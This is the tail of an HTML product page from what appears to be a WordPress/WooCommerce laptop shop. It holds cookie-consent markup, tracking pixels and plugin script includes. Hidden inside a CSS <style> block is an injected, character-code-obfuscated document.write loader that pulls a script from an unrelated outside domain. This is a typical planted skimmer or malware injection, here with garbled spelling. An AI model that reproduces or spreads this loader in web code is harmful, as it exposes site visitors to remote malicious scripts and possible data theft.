data-cky-tag="detail-description" style="color:#212121"> This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience. </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#fff;background-color:#000;border-color:#000"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="OK" data-cky-tag="detail-accept-button" style="color:#fff;background-color:#e2231a;border-color:#e2231a"> OK </button> </div></div></div></div></script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=722397011225837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://www.lenovoarvutid.ee?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8B89CBXT4V" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Viga: Proovisid \u00fcles laadida liiga palju faile. Maksimaalne \u00fcleslaaditavate failide arv on 5","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.94.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.94.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lenovoarvutid.ee\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Vaata k\u00f5iki tulemusi","noresults":"Tulemusi ei leitud"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.50" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sulge","currentText":"T\u00e4na","monthNames":["jaanuar","veebruar","m\u00e4rts","aprill","mai","juuni","juuli","august","september","oktoober","november","detsember"],"monthNamesShort":["jaan.","veebr.","m\u00e4rts","apr.","mai","juuni","juuli","aug.","sept.","okt.","nov.","dets."],"nextText":"J\u00e4rgmised","prevText":"Eelmine","dayNames":["P\u00fchap\u00e4ev","Esmasp\u00e4ev","Teisip\u00e4ev","Kolmap\u00e4ev","Neljap\u00e4ev","Reede","Laup\u00e4ev"],"dayNamesShort":["P","E","T","K","N","R","L"],"dayNamesMin":["P","E","T","K","N","R","L"],"dateFormat":"d. M yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","addons_nonce":"6dc3737b3e","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"hide_all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right_space","total_thousand_sep":"","decimal_sep":".","number_decimals":"4","priceSuffix":"{price_excluding_tax}+KM","includeShortcodePriceSuffix":"1","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.22" id="slick-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.22" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"0","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"4e5449112c","product_id":"15003","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"false","slider_dots":"false","slider_rtl":"false","slider_infinity":"true","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"6","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"0","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"12","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.22" id="wpgs-public-js"></script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0430fcc37825b0d0f184917f277a1f2d","fragment_name":"wc_fragments_0430fcc37825b0d0f184917f277a1f2d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"0f30fcb3a5","remove":"8f4bd849bf","reload":"f7bed3e4fe"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"V\u00f5rdle","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https://www.lenovoarvutid.ee/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.worker.min.js","cmap_url":"https://www.lenovoarvutid.ee/wp-content/plugins/pdf-embedder/assets/js/pdfjs/cmaps/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
//# sourceURL=pdfemb_embed_pdf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3" id="pdfemb_embed_pdf-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
